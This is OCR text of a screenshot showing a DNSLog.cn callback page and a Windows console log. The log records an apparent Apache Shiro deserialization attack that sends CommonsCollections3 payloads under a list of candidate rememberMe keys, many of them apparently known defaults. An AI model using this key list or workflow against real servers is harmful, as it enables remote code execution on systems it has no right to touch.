 DNSLog.cn
Get SubDomain
Refresh Record
93iat5.dnslog.cn
DNS Query Record
IP Address
93iat5.dnslog.cn
不安全
应用
Gmail
地图
翻译
漏洞挖掘
社交平台
funnytime
yum
管理员: C:\Windows\system32\CMD.exe
码:200
[+] CommonsCollections3模块 key: wGiHplamyXlVB11UXWol8g== 已成功发送! 状态
码:200
[+] CommonsCollections3模块 key: L7RioUULEFhRyxM7a2R/Yg== 已成功发送! 状态
码:200
[+] CommonsCollections3模块 key: Z3VucwAAAAAAAAAAAAAAAA== 已成功发送! 状态
码:200
[+] CommonsCollections3模块 key: U3ByaW5nQmxhZGUAAAAAAA== 已成功发送! 状态
码:200
[+] CommonsCollections3模块 key: 4AvVhmFLUs0KTA3Kprsdag== 已成功发送! 状态
码:200
[+] CommonsCollections3模块 key: a2VlcE9uR29pbmdBbmRGaQ== 已成功发送! 状态
码:200
[+] CommonsCollections3模块 key: WcfHGU25gNnTxTlmJMeSpw== 已成功发送! 状态
码:200
[+] CommonsCollections3模块 key: 2AvVhdsgUs0FSA3SDFAdag== 已成功发送! 状态
码:200
[+] CommonsCollections3模块 key: wGiHplamyXlVB11UXWol8g== 已成功发送! 状态
码:200
[+] CommonsCollections3模块 key: MTIzNDU2Nzg5MGFiY2RlZg== 已成功发送! 状态
码:200
[+] CommonsCollections3模块 key: r0e3c16IdVkouZgk1TKVMg== 已成功发送! 状态
码:200
[+] CommonsCollections3模块 key: 6ZmI6I2j5Y+R5aSn5ZOlAA== 已成功发送! 状态
码:200